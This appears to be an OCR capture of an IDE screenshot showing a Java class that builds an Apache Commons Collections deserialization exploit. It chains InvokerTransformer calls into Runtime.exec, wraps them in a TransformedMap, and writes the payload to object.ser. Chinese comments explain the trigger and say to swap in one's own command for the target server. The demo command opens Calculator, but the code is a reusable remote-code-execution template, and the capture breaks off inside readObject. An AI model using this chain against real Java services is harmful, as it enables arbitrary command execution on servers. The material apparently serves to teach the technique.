 4 import java.util.HashMap;
5 import java.util.Map;
6 // 用到的commons.collections包
7 import org.apache.commons.collections.Transformer;
8 import org.apache.commons.collections.functors.ChainedTransformer;
9 import org.apache.commons.collections.functors.ConstantTransformer;
0 import org.apache.commons.collections.functors.InvokerTransformer;
1 import org.apache.commons.collections.map.TransformedMap;
2
3 public class exp {
4 public static void main(String args[]) throws Exception{
5 Transformer[] transformers = new Transformer[] {
6 new ConstantTransformer(Runtime.class),
7 new InvokerTransformer( methodName: "getMethod", new Class[] {
8 String.class, Class[].class }, new Object[] {
9 "getRuntime", new Class[0] }),
0
1 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {
2 null, new Object[0] }), // 执行calc.exe，把这里改成自己要执行的命令即可；服务器是linux就以成linux命令
3 new InvokerTransformer( methodName: "exec", new Class[] {
4 String.class }, new Object[] {"open /System/Applications/Calculator.app"})
5 };
调用链
6
7 Transformer transformedChain = new ChainedTransformer(transformers);
8 Map<String,String> beforeTransformerMap = new HashMap<~>();
9 beforeTransformerMap.put("value", "value");
0 Map afterTransformerMap = TransformedMap.decorate(beforeTransformerMap, keyTransformer: null, transformedChain);
1 // SerObjRewrite中的setValue能触发afterTransformerMap中的代码的执行
2 SerObjRewrite serObj = new SerObjRewrite();
3 serObj.map = afterTransformerMap;
4 // 将对象写入到object.ser
5 FileOutputStream fos = new FileOutputStream( name: "object.ser");
6 ObjectOutputStream oos = new ObjectOutputStream(fos);
7 oos.writeObject(serObj);
8 oos.close();
9 }
0 }
1
2 // 重写SerObj类，其实也不叫重写就随便新实现一个序例化类，重写序列化类的readObject方法，该方法在反序列化时会被自动调用
3 // 在readObject中调用setValue，setValue能触发注入代码的调用，这正是代码注入的关键
4 class SerObjRewrite implements Serializable {
5 // name可有可无，又不是真重写
6 public String name="testname";
7 public Map map;
8
9 @ private void readObject(java.io.ObjectInputStream in) throws ClassNotFoundException , IOException {
exp › main()